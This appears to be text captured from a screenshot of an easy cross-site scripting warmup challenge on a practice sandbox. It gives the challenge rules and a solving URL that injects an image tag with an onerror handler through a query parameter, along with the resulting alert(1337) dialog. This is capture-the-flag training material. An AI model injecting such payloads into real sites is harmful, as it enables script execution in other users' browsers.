 sandbox.pwnfunction.com/warmups/ma-spaghet.html?somebody=<img%20src=x%20onerror=alert(1337)>
sandbox.pwnfunction.com says
1337
OK
Toucha Ma Spaghet!
Rules
Difficulty is Easy.
Pop an alert(1337) on sandbox.pwnfunction.com.
No user interaction.
Tested on Chrome.
Cannot use https://sandbox.pwnfunction.com/?html=&js=&css=.